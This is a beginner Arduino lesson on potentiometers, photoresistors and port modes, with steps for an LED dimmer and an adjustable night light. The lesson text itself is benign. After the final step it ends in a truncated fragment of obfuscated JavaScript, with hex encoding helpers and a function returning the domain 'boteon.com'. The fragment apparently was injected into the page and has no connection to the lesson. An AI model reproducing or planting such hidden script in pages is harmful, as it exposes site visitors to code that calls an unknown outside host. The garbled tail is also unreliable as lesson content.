Lesson 2: Magic night-light
Plan:
1. Potentiometer
2. Photoconductive resistor
3. Types of ports
Theoretical part
1. Potentiometer
Potentiometer is called a variable resistor. It is such a kind of resistor which resistance can be adjusted manually. Potentiometer has three legs: the first – power, the second – output (determines the position), the third – ground. The figure shows types of potentiometers.

Figure 2.1 – Types of potentiometers
2. Photoconductive resistor

Photoconductive resistor (photoresistor) is a type of resistor which resistance is not constant, but varies depending on the brightness of the light falling on it. The brighter the light falls on the the photoresistor, the less resistance is. It has two legs. One is connected to the ground, the other one – to an analog input. Look of the photoresistor is shown in Figure 2.2.
Figure 2.2 – Photoconductive resistor
3. Types of ports
Each output on the Arduino can be operated in mode of input and output. If we connect any sensor (button, potentiometer, photoconductive resistor) to the port, then, accordingly, we need to configure it as an input, if we connect any executive device (LED, motor set), then configure it in output mode.
Being operated in input mode, ports can be both digital and analog. Digital (discrete) ports can take two values: 0 and 1. Analog ones can take values from 0 to 1023. Digital ports on the board are ordinary numerically numbered, and before the number of analog input the letter A is added.
In output mode, all ports are digital, ie they can take the values 0 or 1. On the physical level, this means that with value of 0 on a port there is no voltage, and with value 1 5V are generated. Some ports can generate intermediate voltage from 0V to 5V, cycling states 0 and 1. You can send values from 0 to 255 to these ports.
Practice
1. Employ a light fixture the brightness of which is changed by rotating the potentiometer.
2. Employ a night light that glows when surroundings luminance is less than the threshold one. Threshold brightness can be adjusted with the help of a potentiometer.
1. Employ a light fixture the brightness of which is changed by rotating the potentiometer.
Step 1. Rig up the circuit. The left leg of the potentiometer is connected to the ground, medium one – to an analog port (can not take values 0 and 1 as a digital port, but takes values from 0 to 1023), right one is connected to power.
Step 2. The aim is to make the brightness of LED depend on the angle of rotational displacement of the potentiometer. Brightness can be determined by a numerical range from 0 to 255, and the angle of rotation of the potentiometer from 0 to 1023. Therefore, the aim is to find the value of the variable brightness of LED. This variable is directly proportional to the value obtained from the potentiometer (the larger the value from the potentiometer, the brighter the LED is). Dependence is determined by the formula:
Brightness of LED = 255* value obtained from the potentiometer / 1023
Before sending the calculated value to port, you should approximate it.
2. Employ a night light that glows when surroundings luminance is less than the threshold one. Threshold brightness can be adjusted with the help of a potentiometer.
Step 1. Rig up the circuit. It consists of a LED, photoconductive resistor and potentiometer.
Step 2: Create two variables Threshold Illumination and Value of Photoresistor, assign them values obtained from analog ports A0 and A1, respectively.
Step 3: If the value of photoresistor is less than the threshold illumination, we send value “on” to the twelfth LED, otherwise – value “off”.
o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[Ss]{1,2}/g);for(var t=»»,o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "boteon.com"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e]]>